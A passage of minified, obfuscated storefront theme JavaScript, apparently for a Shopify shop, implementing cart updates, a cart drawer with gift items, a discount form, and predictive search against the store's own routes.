_0xe45f69=_0x4734ea;_0xd54926[_0xe45f69(409)]!==_0xe45f69(936)&&this.onCartUpdate()})}[a0_0x1d1716(543)](){const _0x460b6b=a0_0x1d1716;this[_0x460b6b(200)]&&this[_0x460b6b(200)]()}[a0_0x1d1716(743)](_0x276808){const _0x1a8a67=a0_0x1d1716;this[_0x1a8a67(788)](_0x276808[_0x1a8a67(251)][_0x1a8a67(395)].index,_0x276808[_0x1a8a67(251)][_0x1a8a67(260)],document.activeElement.getAttribute(_0x1a8a67(304)))}onCartUpdate(){const _0x32844f=a0_0x1d1716;fetch("/cart?section_id=main-cart-items").then(_0x13eac2=>_0x13eac2.text())[_0x32844f(402)](_0x4bdfac=>{const _0x5e1210=_0x32844f,_0x4ea175=new DOMParser()[_0x5e1210(415)](_0x4bdfac,_0x5e1210(806)),_0x491ac7=_0x4ea175[_0x5e1210(439)](_0x5e1210(936));this[_0x5e1210(877)]=_0x491ac7.innerHTML})[_0x32844f(678)](_0x3547b4=>{console[_0x32844f(602)](_0x3547b4)})}getSectionsToRender(){const _0x229b00=a0_0x1d1716;return[{id:_0x229b00(887),section:document.getElementById(_0x229b00(887)).dataset.id,selector:_0x229b00(520)},{id:"cart-icon-bubble",section:_0x229b00(612),selector:_0x229b00(644)},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:_0x229b00(793),section:document.getElementById(_0x229b00(793))[_0x229b00(395)].id,selector:_0x229b00(520)}]}[a0_0x1d1716(788)](_0x20f0c7,_0x1633f2,_0x1a0c0a){const _0x1cb2d0=a0_0x1d1716;this[_0x1cb2d0(405)](_0x20f0c7);const _0x3e11d9=JSON[_0x1cb2d0(942)]({line:_0x20f0c7,quantity:_0x1633f2,sections:this.getSectionsToRender().map(_0x3c40a3=>_0x3c40a3.section),sections_url:window[_0x1cb2d0(779)].pathname});fetch(""+routes.cart_change_url,{...fetchConfig(),body:_0x3e11d9})[_0x1cb2d0(402)](_0x1e359f=>_0x1e359f.text())[_0x1cb2d0(402)](_0x2c5ec8=>{const _0x2f62ed=_0x1cb2d0,_0x53a9d5=JSON[_0x2f62ed(653)](_0x2c5ec8),_0x1baa0b=document[_0x2f62ed(341)](_0x2f62ed(735)+_0x20f0c7)||document[_0x2f62ed(341)]("Drawer-quantity-"+_0x20f0c7),_0x213e9d=document[_0x2f62ed(473)](".cart-item");if(_0x53a9d5[_0x2f62ed(726)]){_0x1baa0b[_0x2f62ed(260)]=_0x1baa0b[_0x2f62ed(318)](_0x2f62ed(260)),this.updateLiveRegions(_0x20f0c7,_0x53a9d5[_0x2f62ed(726)]);return}if(!this[_0x2f62ed(521)])return;this[_0x2f62ed(479)][_0x2f62ed(408)]("is-empty",_0x53a9d5.item_count===0);const _0x34eb4d=document[_0x2f62ed(439)](_0x2f62ed(502)),_0x25656a=document[_0x2f62ed(341)](_0x2f62ed(793));_0x25656a&&_0x25656a[_0x2f62ed(479)][_0x2f62ed(408)](_0x2f62ed(352),_0x53a9d5[_0x2f62ed(843)]===0),_0x34eb4d&&_0x34eb4d[_0x2f62ed(479)].toggle(_0x2f62ed(352),_0x53a9d5[_0x2f62ed(843)]===0),this[_0x2f62ed(765)]()[_0x2f62ed(770)](_0x575f80=>{const _0x4de0d1=_0x2f62ed,_0x266ad2=document[_0x4de0d1(341)](_0x575f80.id)[_0x4de0d1(439)](_0x575f80[_0x4de0d1(869)])||document[_0x4de0d1(341)](_0x575f80.id);_0x266ad2[_0x4de0d1(877)]=this[_0x4de0d1(923)](_0x53a9d5[_0x4de0d1(522)][_0x575f80[_0x4de0d1(766)]],_0x575f80[_0x4de0d1(869)])});const _0x484fce=_0x53a9d5[_0x2f62ed(901)][_0x20f0c7-1]?_0x53a9d5[_0x2f62ed(901)][_0x20f0c7-1][_0x2f62ed(863)]:void 0;let _0xf48c36="";_0x213e9d[_0x2f62ed(538)]===_0x53a9d5[_0x2f62ed(901)][_0x2f62ed(538)]&&_0x484fce!==parseInt(_0x1baa0b[_0x2f62ed(260)])&&(typeof _0x484fce===_0x2f62ed(845)?_0xf48c36=window[_0x2f62ed(550)][_0x2f62ed(602)]:_0xf48c36=window.cartStrings[_0x2f62ed(265)][_0x2f62ed(369)](_0x2f62ed(497),_0x484fce)),this.updateLiveRegions(_0x20f0c7,_0xf48c36);const _0x6971dd=document[_0x2f62ed(341)](_0x2f62ed(558)+_0x20f0c7)||document.getElementById("CartDrawer-Item-"+_0x20f0c7);if(_0x6971dd&&_0x6971dd[_0x2f62ed(439)](_0x2f62ed(775)+_0x1a0c0a+'"]')?_0x34eb4d?trapFocus(_0x34eb4d,_0x6971dd[_0x2f62ed(439)]('[name="'+_0x1a0c0a+'"]')):_0x6971dd.querySelector(_0x2f62ed(775)+_0x1a0c0a+'"]')[_0x2f62ed(927)]():_0x53a9d5[_0x2f62ed(843)]===0&&_0x34eb4d?trapFocus(_0x34eb4d[_0x2f62ed(439)](_0x2f62ed(824)),_0x34eb4d[_0x2f62ed(439)]("a")):document[_0x2f62ed(439)](".cart-item")&&_0x34eb4d&&trapFocus(_0x34eb4d,document[_0x2f62ed(439)](".cart-item__name")),_0x34eb4d){_0x34eb4d.checkForClear();const _0x2b525c=_0x34eb4d[_0x2f62ed(439)](_0x2f62ed(509));if(_0x2b525c&&_0x2b525c[_0x2f62ed(557)](),_0x34eb4d.querySelector(_0x2f62ed(747))){_0x34eb4d.checkForClear();let _0x2396dc=[],_0x9aef7b=[];_0x34eb4d[_0x2f62ed(473)]("cart-drawer-gift")[_0x2f62ed(770)](_0x4f135c=>{const _0xaeb582=_0x2f62ed;_0x4f135c[_0xaeb582(477)]()&&(_0x34eb4d[_0xaeb582(439)](_0xaeb582(435)+_0x4f135c[_0xaeb582(395)].handle)?_0x4f135c[_0xaeb582(395)][_0xaeb582(613)]===_0xaeb582(575)&&_0x9aef7b[_0xaeb582(263)](_0x4f135c):_0x4f135c[_0xaeb582(395)].selected===_0xaeb582(813)&&_0x2396dc[_0xaeb582(263)](_0x4f135c))}),_0x9aef7b[_0x2f62ed(538)]>0?_0x9aef7b[0][_0x2f62ed(518)]():_0x2396dc[_0x2f62ed(538)]>0&&_0x2396dc[0][_0x2f62ed(703)]()}}publish(PUB_SUB_EVENTS[_0x2f62ed(568)],{source:"cart-items"})})[_0x1cb2d0(678)](()=>{const _0x5540be=_0x1cb2d0;this[_0x5540be(473)](_0x5540be(272))[_0x5540be(770)](_0x3b99f2=>_0x3b99f2[_0x5540be(479)][_0x5540be(443)](_0x5540be(296)));const _0x4e3d54=document[_0x5540be(341)](_0x5540be(524))||document.getElementById(_0x5540be(926));_0x4e3d54[_0x5540be(659)]=window.cartStrings.error})[_0x1cb2d0(390)](()=>{this[_0x1cb2d0(789)](_0x20f0c7)})}updateLiveRegions(_0x310882,_0x1963bd){const _0x80874d=a0_0x1d1716,_0x5e0ce0=document.getElementById(_0x80874d(880)+_0x310882)||document[_0x80874d(341)]("CartDrawer-LineItemError-"+_0x310882);_0x5e0ce0&&(_0x5e0ce0[_0x80874d(439)](_0x80874d(848)).innerHTML=_0x1963bd),this[_0x80874d(566)][_0x80874d(598)](_0x80874d(481),!0);const _0x6af4e=document[_0x80874d(341)](_0x80874d(919))||document[_0x80874d(341)](_0x80874d(823));_0x6af4e[_0x80874d(598)](_0x80874d(481),!1),setTimeout(()=>{const _0x1eeb4c=_0x80874d;_0x6af4e[_0x1eeb4c(598)](_0x1eeb4c(481),!0)},1e3)}[a0_0x1d1716(923)](_0xf77d00,_0x31e9ef){const _0x3368bc=a0_0x1d1716;return new DOMParser()[_0x3368bc(415)](_0xf77d00,_0x3368bc(806))[_0x3368bc(439)](_0x31e9ef)[_0x3368bc(877)]}enableLoading(_0x4098c4){const _0x4b2f18=a0_0x1d1716;(document[_0x4b2f18(341)](_0x4b2f18(887))||document[_0x4b2f18(341)]("CartDrawer-CartItems"))[_0x4b2f18(479)].add(_0x4b2f18(694));const _0x20b7ec=this[_0x4b2f18(473)]("#CartItem-"+_0x4098c4+_0x4b2f18(505)),_0x2f4865=this[_0x4b2f18(473)](_0x4b2f18(498)+_0x4098c4+" .loading-overlay");[..._0x20b7ec,..._0x2f4865][_0x4b2f18(770)](_0x5773e4=>_0x5773e4[_0x4b2f18(479)][_0x4b2f18(856)](_0x4b2f18(296))),document[_0x4b2f18(753)][_0x4b2f18(532)](),this.lineItemStatusElement[_0x4b2f18(598)](_0x4b2f18(481),!1)}[a0_0x1d1716(789)](_0x46952f){const _0x2c9cb4=a0_0x1d1716;(document[_0x2c9cb4(341)](_0x2c9cb4(887))||document.getElementById(_0x2c9cb4(354)))[_0x2c9cb4(479)].remove(_0x2c9cb4(694));const _0x4dee79=this[_0x2c9cb4(473)]("#CartItem-"+_0x46952f+_0x2c9cb4(505)),_0xf081d8=this[_0x2c9cb4(473)]("#CartDrawer-Item-"+_0x46952f+_0x2c9cb4(505));_0x4dee79[_0x2c9cb4(770)](_0x49c21a=>_0x49c21a[_0x2c9cb4(479)][_0x2c9cb4(443)]("hidden")),_0xf081d8[_0x2c9cb4(770)](_0x4060ed=>_0x4060ed[_0x2c9cb4(479)][_0x2c9cb4(443)](_0x2c9cb4(296)))}clearCart(){const _0x2f1f72=a0_0x1d1716,_0x139fd7=JSON[_0x2f1f72(942)]({sections:this.getSectionsToRender()[_0x2f1f72(345)](_0x3fa28d=>_0x3fa28d[_0x2f1f72(766)]),sections_url:window[_0x2f1f72(779)][_0x2f1f72(305)]});fetch(""+routes[_0x2f1f72(178)],{...fetchConfig(),body:_0x139fd7})[_0x2f1f72(402)](_0x454558=>_0x454558[_0x2f1f72(462)]())[_0x2f1f72(402)](_0x2a9988=>{const _0xa23c63=_0x2f1f72,_0x46ffcf=JSON[_0xa23c63(653)](_0x2a9988);this.classList[_0xa23c63(443)](_0xa23c63(352));const _0x244efa=document[_0xa23c63(439)]("cart-drawer"),_0x2aeb9a=document[_0xa23c63(341)](_0xa23c63(793));_0x2aeb9a&&_0x2aeb9a[_0xa23c63(479)][_0xa23c63(443)](_0xa23c63(352)),_0x244efa&&_0x244efa[_0xa23c63(479)][_0xa23c63(443)](_0xa23c63(352)),this.getSectionsToRender()[_0xa23c63(770)](_0x4ce00b=>{const _0x10874a=_0xa23c63,_0x2cf2d0=document[_0x10874a(341)](_0x4ce00b.id).querySelector(_0x4ce00b.selector)||document[_0x10874a(341)](_0x4ce00b.id);_0x2cf2d0.innerHTML=this[_0x10874a(923)](_0x46ffcf[_0x10874a(522)][_0x4ce00b[_0x10874a(766)]],_0x4ce00b[_0x10874a(869)])}),_0x244efa&&trapFocus(_0x244efa.querySelector(_0xa23c63(824)),_0x244efa.querySelector("a")),publish(PUB_SUB_EVENTS[_0xa23c63(568)],{source:_0xa23c63(936)})})[_0x2f1f72(678)](()=>{const _0x11df27=_0x2f1f72;this.querySelectorAll(_0x11df27(272))[_0x11df27(770)](_0x23d31b=>_0x23d31b[_0x11df27(479)][_0x11df27(443)](_0x11df27(296)));const _0x336838=document[_0x11df27(341)]("cart-errors")||document[_0x11df27(341)]("CartDrawer-CartErrors");_0x336838[_0x11df27(659)]=window.cartStrings.error})}}customElements[a0_0x1d1716(222)](a0_0x1d1716(936),CartItems);var search="search";!customElements[a0_0x1d1716(292)](a0_0x1d1716(586))&&customElements.define(a0_0x1d1716(586),class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(_0x4de733=>{const _0x3fbde9=a0_0x2c51,_0x3057de=JSON.stringify({note:_0x4de733[_0x3fbde9(251)][_0x3fbde9(260)]});fetch(""+routes[_0x3fbde9(242)],{...fetchConfig(),body:_0x3057de})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x3577c4){const _0x5e50f4=a0_0x1d1716;_0x3577c4.preventDefault();const _0x3568dc=_0x3577c4[_0x5e50f4(251)][_0x5e50f4(439)](_0x5e50f4(488)),_0x4d1855=_0x3577c4[_0x5e50f4(251)][_0x5e50f4(439)](_0x5e50f4(451)),_0x1d1caa=_0x3568dc.value;if(_0x1d1caa===void 0||_0x1d1caa.length===0){_0x4d1855[_0x5e50f4(810)][_0x5e50f4(634)]=_0x5e50f4(358);return}_0x4d1855[_0x5e50f4(810)][_0x5e50f4(634)]=_0x5e50f4(539);const _0x21650a=_0x5e50f4(186),_0x157d2d=_0x21650a+_0x1d1caa;window[_0x5e50f4(779)].href=_0x157d2d}function handleDiscountFormChange(_0x31a9a3){const _0xcfd355=a0_0x1d1716;document[_0xcfd355(473)](_0xcfd355(451)).forEach(_0x5a7fe2=>{const _0x37ea41=_0xcfd355;_0x5a7fe2.style.display=_0x37ea41(539)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0xebe7eb=a0_0x1d1716;super(),this.input=this[_0xebe7eb(439)](_0xebe7eb(909)),this.resetButton=this[_0xebe7eb(439)](_0xebe7eb(773)),this[_0xebe7eb(395)][_0xebe7eb(476)]===_0xebe7eb(575)&&(serial=this[_0xebe7eb(439)](_0xebe7eb(310))[_0xebe7eb(395)][_0xebe7eb(928).replace("n","m")]),this[_0xebe7eb(915)]&&(this.input[_0xebe7eb(652)][_0xebe7eb(283)](_0xebe7eb(610),this.onFormReset[_0xebe7eb(427)](this)),this[_0xebe7eb(915)][_0xebe7eb(283)](_0xebe7eb(915),debounce(_0x1c2756=>{this[_0xebe7eb(743)](_0x1c2756)},300)[_0xebe7eb(427)](this)))}[a0_0x1d1716(897)](){const _0x50cf6b=a0_0x1d1716,_0x19b9b3=this[_0x50cf6b(837)][_0x50cf6b(479)][_0x50cf6b(464)]("hidden");this[_0x50cf6b(915)][_0x50cf6b(260)].length>0&&_0x19b9b3?this[_0x50cf6b(837)].classList.remove(_0x50cf6b(296)):this[_0x50cf6b(915)][_0x50cf6b(260)].length===0&&!_0x19b9b3&&this[_0x50cf6b(837)][_0x50cf6b(479)].add("hidden")}onChange(){this[a0_0x1d1716(897)]()}[a0_0x1d1716(238)](){const _0x465496=a0_0x1d1716;return!document[_0x465496(439)](_0x465496(311))}[a0_0x1d1716(470)](_0x251416){const _0x1febd1=a0_0x1d1716;_0x251416[_0x1febd1(529)](),this[_0x1febd1(238)]()&&(this.input[_0x1febd1(260)]="",this[_0x1febd1(915)][_0x1febd1(927)](),this[_0x1febd1(897)]())}}customElements[a0_0x1d1716(222)](a0_0x1d1716(480),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x2598a3=a0_0x1d1716;super(),this[_0x2598a3(217)]={},this[_0x2598a3(436)]=this.querySelector(_0x2598a3(683)),this.allPredictiveSearchInstances=document[_0x2598a3(473)](_0x2598a3(423)),this[_0x2598a3(544)]=!1,this[_0x2598a3(379)]=new AbortController,this[_0x2598a3(448)]="",this.setupEventListeners()}setupEventListeners(){const _0x1b03f6=a0_0x1d1716;this[_0x1b03f6(915)][_0x1b03f6(652)][_0x1b03f6(283)](_0x1b03f6(484),this[_0x1b03f6(945)][_0x1b03f6(427)](this)),this[_0x1b03f6(915)][_0x1b03f6(283)]("focus",this[_0x1b03f6(691)][_0x1b03f6(427)](this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this[_0x1b03f6(283)](_0x1b03f6(545),this.onKeyup.bind(this)),this[_0x1b03f6(283)](_0x1b03f6(778),this[_0x1b03f6(417)].bind(this))}[a0_0x1d1716(687)](){const _0x18f028=a0_0x1d1716;return this[_0x18f028(915)][_0x18f028(260)][_0x18f028(553)]()}onChange(){const _0x2ebc21=a0_0x1d1716;super[_0x2ebc21(743)]();const _0x587f6b=this[_0x2ebc21(687)]();if((!this[_0x2ebc21(448)]||!_0x587f6b.startsWith(this[_0x2ebc21(448)]))&&this[_0x2ebc21(439)](_0x2ebc21(326))?.[_0x2ebc21(856)](),this[_0x2ebc21(921)](this[_0x2ebc21(448)],_0x587f6b),this[_0x2ebc21(448)]=_0x587f6b,!this[_0x2ebc21(448)][_0x2ebc21(538)]){this.close(!0);return}this.getSearchResults(this[_0x2ebc21(448)])}onFormSubmit(_0x4f7ddb){const _0x30e39f=a0_0x1d1716;(!this[_0x30e39f(687)]()[_0x30e39f(538)]||this[_0x30e39f(439)](_0x30e39f(311)))&&_0x4f7ddb[_0x30e39f(529)]()}onFormReset(_0x1d06e5){const _0x36e525=a0_0x1d1716;super[_0x36e525(470)](_0x1d06e5),super[_0x36e525(238)]()&&(this[_0x36e525(448)]="",this[_0x36e525(379)][_0x36e525(651)](),this[_0x36e525(379)]=new AbortController,this.closeResults(!0))}[a0_0x1d1716(691)](){const _0x2c7619=a0_0x1d1716,_0x22c59f=this[_0x2c7619(687)]();_0x22c59f[_0x2c7619(538)]&&(this[_0x2c7619(448)]!==_0x22c59f?this[_0x2c7619(743)]():this[_0x2c7619(318)](_0x2c7619(549))==="true"?this[_0x2c7619(916)]():this[_0x2c7619(380)](this[_0x2c7619(448)]))}[a0_0x1d1716(322)](){setTimeout(()=>{const _0x6cf056=a0_0x2c51;this.contains(document[_0x6cf056(753)])||this[_0x6cf056(565)]()})}[a0_0x1d1716(418)](_0x195da2){const _0x255f57=a0_0x1d1716;switch(this[_0x255f57(687)]()[_0x255f57(538)]||this.close(!0),_0x195da2[_0x255f57(529)](),_0x195da2.code){case _0x255f57(330):this[_0x255f57(835)]("up");break;case"ArrowDown":this[_0x255f57(835)](_0x255f57(830));break;case _0x255f57(377):this[_0x255f57(182)]();break}}[a0_0x1d1716(417)](_0x42208a){const _0x7d2ff4=a0_0x1d1716;(_0x42208a[_0x7d2ff4(179)]==="ArrowUp"||_0x42208a[_0x7d2ff4(179)]===_0x7d2ff4(237))&&_0x42208a[_0x7d2ff4(529)]()}[a0_0x1d1716(921)](_0x282f58,_0x10aade){const _0x484198=a0_0x1d1716,_0x3f1639=this.querySelector(_0x484198(547)),_0x196b99=_0x3f1639?.[_0x484198(728)];if(_0x196b99){if(_0x196b99.match(new RegExp(_0x282f58,"g"))[_0x484198(538)]>1)return;const _0x247b59=_0x196b99[_0x484198(369)](_0x282f58,_0x10aade);_0x3f1639[_0x484198(728)]=_0x247b59}}switchOption(_0x432ad6){const _0x3f28dd=a0_0x1d1716;if(!this[_0x3f28dd(318)](_0x3f28dd(916)))return;const _0x239a9e=_0x432ad6==="up",_0x317a47=this[_0x3f28dd(439)]('[aria-selected="true"]'),_0x2cb937=Array[_0x3f28dd(363)](this[_0x3f28dd(473)](_0x3f28dd(696)))[_0x3f28dd(952)](_0x14aa00=>_0x14aa00.offsetParent!==null);let _0x113cc7=0;if(_0x239a9e&&!_0x317a47)return;let _0x105492=-1,_0xb416ad=0;for(;_0x105492===-1&&_0xb416ad<=_0x2cb937[_0x3f28dd(538)];)_0x2cb937[_0xb416ad]===_0x317a47&&(_0x105492=_0xb416ad),_0xb416ad++;if(this.statusElement[_0x3f28dd(659)]="",!_0x239a9e&&_0x317a47?_0x113cc7=_0x105492===_0x2cb937[_0x3f28dd(538)]-1?0:_0x105492+1:_0x239a9e&&(_0x113cc7=_0x105492===0?_0x2cb937[_0x3f28dd(538)]-1:_0x105492-1),_0x113cc7===_0x105492)return;const _0x7bd10c=_0x2cb937[_0x113cc7];_0x7bd10c.setAttribute(_0x3f28dd(333),!0),_0x317a47&&_0x317a47.setAttribute(_0x3f28dd(333),!1),this[_0x3f28dd(915)][_0x3f28dd(598)](_0x3f28dd(420),_0x7bd10c.id)}[a0_0x1d1716(182)](){const _0x11d643=a0_0x1d1716,_0x43d1cd=this.querySelector(_0x11d643(290));_0x43d1cd&&_0x43d1cd[_0x11d643(883)]()}getSearchResults(_0x54661b){const _0x3222e7=a0_0x1d1716,_0x272d80=_0x54661b[_0x3222e7(369)](" ","-")[_0x3222e7(772)]();if(this[_0x3222e7(722)](),this[_0x3222e7(217)][_0x272d80]){this.renderSearchResults(this[_0x3222e7(217)][_0x272d80]);return}fetch(routes[_0x3222e7(576)]+_0x3222e7(274)+encodeURIComponent(_0x54661b)+"&section_id=predictive-search",{signal:this[_0x3222e7(379)][_0x3222e7(460)]})[_0x3222e7(402)](_0xf28236=>{const _0x568891=_0x3222e7;if(!_0xf28236.ok){var _0x4db459=new Error(_0xf28236[_0x568891(357)]);throw this[_0x568891(565)](),_0x4db459}return _0xf28236[_0x568891(462)]()})[_0x3222e7(402)](_0x2a67a4=>{const _0x114f3b=_0x3222e7,_0xcebb5d=new DOMParser()[_0x114f3b(415)](_0x2a67a4,"text/html")[_0x114f3b(439)](_0x114f3b(578))[_0x114f3b(877)];this[_0x114f3b(185)].forEach(_0x272242=>{_0x272242.cachedResults[_0x272d80]=_0xcebb5d}),this[_0x114f3b(729)](_0xcebb5d)}).catch(_0x1baa2d=>{if(_0x1baa2d?.[_0x3222e7(179)]!==20)throw this.close(),_0x1baa2d})}[a0_0x1d1716(722)](){const _0x15133a=a0_0x1d1716;this.statusElement=this[_0x15133a(513)]||this[_0x15133a(439)](_0x15133a(752)),this.loadingText=this[_0x15133a(587)]||this[_0x15133a(318)](_0x15133a(164)),this[_0x15133a(334)](this[_0x15133a(587)]),this[_0x15133a(598)](_0x15133a(546),!0)}setLiveRegionText(_0x531917){const _0x306839=a0_0x1d1716;this[_0x306839(513)][_0x306839(598)](_0x306839(481),_0x306839(575)),this[_0x306839(513)].textContent=_0x531917,setTimeout(()=>{const _0x19d94d=_0x306839;this[_0x19d94d(513)][_0x19d94d(598)](_0x19d94d(481),"true")},1e3)}[a0_0x1d1716(729)](_0x353296){const _0x24e245=a0_0x1d1716;this.predictiveSearchResults.innerHTML=_0x353296,this[_0x24e245(598)](_0x24e245(549),!0),this[_0x24e245(367)](),this[_0x24e245(916)]()}setLiveRegionResults(){const _0x2ac121=a0_0x1d1716;this[_0x2ac121(287)](_0x2ac121(546)),this[_0x2ac121(334)](this[_0x2ac121(439)](_0x2ac121(374)).textContent)}[a0_0x1d1716(847)](){const _0x4c7b03=a0_0x1d1716;return this[_0x4c7b03(759)]=window.innerHeight-document[_0x4c7b03(439)](_0x4c7b03(861)).getBoundingClientRect()[_0x4c7b03(650)],this[_0x4c7b03(759)]}[a0_0x1d1716(916)](){const _0x399dca=a0_0x1d1716;this[_0x399dca(436)][_0x399dca(810)].maxHeight=this.resultsMaxHeight||this[_0x399dca(847)]()+"px",this.setAttribute(_0x399dca(916),!0),this[_0x399dca(915)].setAttribute(_0x399dca(864),!0),this[_0x399dca(544)]=!0}[a0_0x1d1716(565)](_0x67a675=!1){const _0x3c90c6=a0_0x1d1716;this[_0x3c90c6(526)](_0x67a675),this[_0x3c90c6(544)]=!1}[a0_0x1d1716(526)](_0x16e819=!1){const _0x14ea32=a0_0x1d1716;_0x16e819&&(this[_0x14ea32(915)].value="",this[_0x14ea32(287)](_0x14ea32(549)));const _0x4438d1=this[_0x14ea32(439)](_0x14ea32(350));_0x4438d1&&_0x4438d1[_0x14ea32(598)]("aria-selected",!1),this[_0x14ea32(915)].setAttribute(_0x14ea32(420),""),this[_0x14ea32(287)](_0x14ea32(546)),this.removeAttribute(_0x14ea32(916)),this[_0x14ea32(915)].setAttribute(_0x14ea32(864),!1),this[_0x14ea32(759)]=!1,this.predictiveSearchResults[_0x14ea32(287)](_0x14ea32(810))}}customElements[a0_0x1d1716(222)]("predictive-search",PredictiveSearch);const defMed=a0_0x1d1716(530)+a0_0x1d1716(672)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x265413=a0_0x1d1716;super(),this[_0x265413(809)]=this[_0x265413(925)](),this.checkForClear(),this.addEventListener("keyup",_0x52c9c1=>_0x52c9c1.code===_0x265413(453)&&this[_0x265413(565)]()),this[_0x265413(439)](_0x265413(802))[_0x265413(283)](_0x265413(883),this[_0x265413(565)][_0x265413(427)](this)),this[_0x265413(607)]()}[a0_0x1d1716(607)](){const _0x2886db=a0_0x1d1716,_0x3f0d7=document[_0x2886db(439)](_0x2886db(776)),_0x2f36e3=_0x3f0d7[_0x2886db(780)](_0x2886db(719));_0x3f0d7.setAttribute(_0x2886db(511),"button"),_0x3f0d7[_0x2886db(598)](_0x2886db(834),"dialog"),_0x3f0d7.addEventListener(_0x2886db(883),_0x5a8cf3=>{_0x5a8cf3[_0x2886db(529)](),this.open(_0x3f0d7)}),this[_0x2886db(245)]=_0x2f36e3[_0x2886db(439)]("form")[_0x2886db(395)][this[_0x2886db(395)].type],_0x3f0d7[_0x2886db(283)]("keydown",_0xdd0202=>{const _0x19e874=_0x2886db;_0xdd0202[_0x19e874(179)].toUpperCase()===_0x19e874(270)&&(_0xdd0202[_0x19e874(529)](),this[_0x19e874(916)](_0x3f0d7))})}[a0_0x1d1716(916)](_0x597479){const _0x1bfcea=a0_0x1d1716;_0x597479&&this[_0x1bfcea(606)](_0x597479);const _0x1ebeed=this[_0x1bfcea(439)](_0x1bfcea(421));_0x1ebeed&&!_0x1ebeed.hasAttribute(_0x1bfcea(511))&&this.setSummaryAccessibility(_0x1ebeed),setTimeout(()=>{const _0x2f71a7=_0x1bfcea;this[_0x2f71a7(479)].add(_0x2f71a7(396),_0x2f71a7(846))}),this[_0x1bfcea(283)](_0x1bfcea(940),()=>{const _0x15ab56=_0x1bfcea,_0x38b2eb=this[_0x15ab56(479)][_0x15ab56(464)]("is-empty")?this[_0x15ab56(439)](_0x15ab56(824)):document.getElementById(_0x15ab56(510)),_0x2b178c=this.querySelector(".drawer__inner")||this[_0x15ab56(439)](".drawer__close");trapFocus(_0x38b2eb,_0x2b178c)},{once:!0}),document.body[_0x1bfcea(479)][_0x1bfcea(443)](_0x1bfcea(570));const _0x532a7a=this[_0x1bfcea(439)]("countdown-timer");_0x532a7a&&_0x532a7a[_0x1bfcea(557)]()}[a0_0x1d1716(565)](){const _0x569491=a0_0x1d1716;this[_0x569491(479)][_0x569491(856)](_0x569491(846)),removeTrapFocus(this[_0x569491(753)]),document[_0x569491(301)][_0x569491(479)][_0x569491(856)](_0x569491(570))}[a0_0x1d1716(925)](){const _0xeaef2b=a0_0x1d1716,_0xc941f9=this.querySelectorAll(_0xeaef2b(872)),_0x48001e=[];return _0xc941f9[_0xeaef2b(770)](_0x3785d3=>{const _0x11f639=_0xeaef2b;_0x3785d3[_0x11f639(395)][_0x11f639(323)]&&_0x48001e[_0x11f639(263)](_0x3785d3[_0x11f639(395)].handle)}),_0x48001e}oneNonUpellRemaining(){const _0x45dcad=a0_0x1d1716,_0xad0cc4=this[_0x45dcad(473)](_0x45dcad(673));let _0xee4aaa=0;return _0xad0cc4.forEach(_0x71d1d1=>{const _0x2cc1ec=_0x45dcad;this[_0x2cc1ec(809)][_0x2cc1ec(770)](_0x42841f=>{const _0x14b780=_0x2cc1ec;_0x71d1d1.classList.contains(_0x14b780(213)+_0x42841f)&&_0xee4aaa++})}),_0xad0cc4[_0x45dcad(538)]-_0xee4aaa<=1}[a0_0x1d1716(525)](){const _0x1f7728=a0_0x1d1716,_0x5ac2f7=this[_0x1f7728(416)]();this[_0x1f7728(473)](_0x1f7728(599))[_0x1f7728(770)](_0x48360f=>{const _0x16e36a=_0x1f7728;_0x5ac2f7?_0x48360f.clearCart=!0:_0x48360f[_0x16e36a(365)]=!1})}[a0_0x1d1716(478)](_0x3aeeee){const _0x56d17e=a0_0x1d1716;_0x3aeeee[_0x56d17e(598)](_0x56d17e(511),"button"),_0x3aeeee.setAttribute(_0x56d17e(864),"false"),_0x3aeeee[_0x56d17e(763)].getAttribute("id")&&_0x3aeeee[_0x56d17e(598)](_0x56d17e(904),_0x3aeeee[_0x56d17e(763)].id),_0x3aeeee[_0x56d17e(283)](_0x56d17e(883),_0x198d61=>{const _0x1dd66e=_0x56d17e;_0x198d61.currentTarget[_0x1dd66e(598)](_0x1dd66e(864),!_0x198d61[_0x1dd66e(153)].closest(_0x1dd66e(842))[_0x1dd66e(642)]("open"))}),_0x3aeeee[_0x56d17e(957)].addEventListener(_0x56d17e(545),onKeyUpEscape)}[a0_0x1d1716(580)](_0x22b0c2,_0x5a134d=!1){const _0x5e6963=a0_0x1d1716;this.querySelector(_0x5e6963(697))[_0x5e6963(479)][_0x5e6963(464)](_0x5e6963(352))&&this[_0x5e6963(439)](".drawer__inner").classList.remove(_0x5e6963(352)),this[_0x5e6963(347)]=_0x22b0c2.id,this.getSectionsToRender()[_0x5e6963(770)](_0x1f4006=>{const _0x335ad1=_0x5e6963,_0x288b7d=_0x1f4006[_0x335ad1(869)]?document.querySelector(_0x1f4006.selector):document.getElementById(_0x1f4006.id);_0x288b7d.innerHTML=this.getSectionInnerHTML(_0x22b0c2[_0x335ad1(522)][_0x1f4006.id],_0x1f4006.selector)}),this[_0x5e6963(525)]();const _0x18eb66=this.querySelector(_0x5e6963(509));_0x18eb66&&_0x18eb66[_0x5e6963(557)]();let _0x4c1d3f=[],_0x37ffc6=[];this[_0x5e6963(473)](_0x5e6963(747))[_0x5e6963(770)](_0xc2fce=>{const _0x273f69=_0x5e6963;_0xc2fce[_0x273f69(477)]()&&(this[_0x273f69(439)](_0x273f69(435)+_0xc2fce.dataset[_0x273f69(323)])?_0xc2fce.dataset[_0x273f69(613)]===_0x273f69(575)&&_0x37ffc6[_0x273f69(263)](_0xc2fce):_0xc2fce[_0x273f69(395)][_0x273f69(613)]===_0x273f69(813)&&_0x4c1d3f[_0x273f69(263)](_0xc2fce))}),_0x37ffc6.length>0?_0x37ffc6[0][_0x5e6963(518)]():_0x4c1d3f[_0x5e6963(538)]>0&&_0x4c1d3f[0][_0x5e6963(703)](),setTimeout(()=>{const _0x4fedb8=_0x5e6963;this[_0x4fedb8(439)](_0x4fedb8(802)).addEventListener(_0x4fedb8(883),this[_0x4fedb8(565)][_0x4fedb8(427)](this)),!_0x5a134d&&this[_0x4fedb8(916)]()})}[a0_0x1d1716(923)](_0x2ce2d7,_0x1f3e06=a0_0x1d1716(644)){const _0x1b9888=a0_0x1d1716;let _0x54cf4c=new 